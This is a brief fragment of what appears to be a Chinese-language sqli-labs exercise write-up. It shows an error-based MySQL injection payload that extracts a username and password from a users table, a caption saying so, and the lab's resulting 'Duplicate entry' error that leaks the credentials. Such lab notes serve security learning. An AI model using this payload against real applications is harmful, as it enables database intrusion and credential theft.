 ding▾ Other▾
' and (select 1 from(select count(*),concat(0x3a,0x3a,(select concat(username,0x3a,password) from users limit 0,1),0x3a,0x3a,floor(rand(0)*2)) as a from information_schema.tables group by a)b) --+
ferrer
爆出username，password字段的内容
Welcome Dhakkan
Duplicate entry '::Dumb:Dumb::1' for key 'group_key'